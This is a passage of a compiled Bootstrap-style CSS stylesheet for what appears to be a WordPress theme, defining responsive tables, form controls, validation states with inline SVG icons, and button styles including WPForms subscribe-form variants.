    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-body, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-body,
    .comment .table-responsive-sm > .comment-respond,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-respond, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .blog-sidebar .calendar_wrap > table, .site-footer .widget .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .calendar_wrap > table {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered, .comment .table-responsive-md > ul,
    .comment .table-responsive-md > .comment-body,
    .comment .table-responsive-md > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-md > table, .site-footer .widget .calendar_wrap .table-responsive-md > table {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered, .comment .table-responsive-lg > ul,
    .comment .table-responsive-lg > .comment-body,
    .comment .table-responsive-lg > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-lg > table, .site-footer .widget .calendar_wrap .table-responsive-lg > table {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered, .comment .table-responsive-xl > ul,
    .comment .table-responsive-xl > .comment-body,
    .comment .table-responsive-xl > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-xl > table, .site-footer .widget .calendar_wrap .table-responsive-xl > table {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered, .comment .table-responsive > ul,
  .comment .table-responsive > .comment-body,
  .comment .table-responsive > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive > table, .site-footer .widget .calendar_wrap .table-responsive > table {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .form-control::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #f8fafd;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #1e2022;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.625rem + 1px);
  padding-bottom: calc(0.625rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #1e2022;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.form-control-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #8c98a4; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #00c9a7; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #00c9a7;
  border-radius: 0.3125rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #00c9a7;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:valid, .was-validated select:valid, .was-validated .select2.select2-container .select2-selection--single:valid, .select2.select2-container .was-validated .select2-selection--single:valid, .was-validated .select2.select2-container .select2-selection--multiple:valid, .select2.select2-container .was-validated .select2-selection--multiple:valid, .custom-select.is-valid, select.is-valid, .select2.select2-container .is-valid.select2-selection--single, .select2.select2-container .is-valid.select2-selection--multiple {
  border-color: #00c9a7;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:valid:focus, .was-validated select:valid:focus, .was-validated .select2.select2-container .select2-selection--single:valid:focus, .select2.select2-container .was-validated .select2-selection--single:valid:focus, .was-validated .select2.select2-container .select2-selection--multiple:valid:focus, .select2.select2-container .was-validated .select2-selection--multiple:valid:focus, .custom-select.is-valid:focus, select.is-valid:focus, .select2.select2-container .is-valid.select2-selection--single:focus, .select2.select2-container .is-valid.select2-selection--multiple:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback, .was-validated select:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip,
  .was-validated select:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, select.is-valid ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--single ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip,
  select.is-valid ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--single ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #00c9a7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #00c9a7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #00c9a7; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #00fcd1;
  background-color: #00fcd1; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #00c9a7;
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #de4437; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #de4437;
  border-radius: 0.3125rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #de4437;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:invalid, .was-validated select:invalid, .was-validated .select2.select2-container .select2-selection--single:invalid, .select2.select2-container .was-validated .select2-selection--single:invalid, .was-validated .select2.select2-container .select2-selection--multiple:invalid, .select2.select2-container .was-validated .select2-selection--multiple:invalid, .custom-select.is-invalid, select.is-invalid, .select2.select2-container .is-invalid.select2-selection--single, .select2.select2-container .is-invalid.select2-selection--multiple {
  border-color: #de4437;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:invalid:focus, .was-validated select:invalid:focus, .was-validated .select2.select2-container .select2-selection--single:invalid:focus, .select2.select2-container .was-validated .select2-selection--single:invalid:focus, .was-validated .select2.select2-container .select2-selection--multiple:invalid:focus, .select2.select2-container .was-validated .select2-selection--multiple:invalid:focus, .custom-select.is-invalid:focus, select.is-invalid:focus, .select2.select2-container .is-invalid.select2-selection--single:focus, .select2.select2-container .is-invalid.select2-selection--multiple:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip,
  .was-validated select:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip,
  select.is-invalid ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #de4437; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #de4437; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #de4437; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e56d63;
  background-color: #e56d63; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #de4437;
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select,
    .form-inline select,
    .form-inline .select2.select2-container .select2-selection--single,
    .select2.select2-container .form-inline .select2-selection--single,
    .form-inline .select2.select2-container .select2-selection--multiple,
    .select2.select2-container .form-inline .select2-selection--multiple {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #1e2022;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .btn-primary:hover {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #77838f;
  border-color: #77838f; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #65707b;
    border-color: #5f6a74; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #5f6a74;
    border-color: #5a636d; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }

.btn-success, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type=submit] {
  color: #fff;
  background-color: #00c9a7;
  border-color: #00c9a7; }
  .btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
    color: #fff;
    background-color: #00a387;
    border-color: #00967d; }
  .btn-success:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .btn-success.focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.focus.btn-success[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }
  .btn-success.disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
